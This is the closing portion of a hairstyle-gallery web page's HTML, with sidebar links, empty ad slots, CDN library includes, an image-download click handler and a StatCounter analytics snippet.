													<li class="list-group-item"><a href="/valentine-braided-hairstyles-games.html">Valentine Braided Hairstyles Games</a></li>
													<li class="list-group-item"><a href="/pixie-haircuts-with-bangs-for-fine-hair.html">Pixie Haircuts With Bangs For Fine Hair</a></li>
													<li class="list-group-item"><a href="/office-hairstyles-for-long-wavy-hair-for-girls.html">Office Hairstyles For Long Wavy Hair For Girls</a></li>
													<li class="list-group-item"><a href="/messy-short-asymmetrical-womens-hairstyles-for-round-faces.html">Messy Short Asymmetrical Womens Hairstyles For Round Faces</a></li>
													<li class="list-group-item"><a href="/oblong-face-bob-hairstyle.html">Oblong Face Bob Hairstyle</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>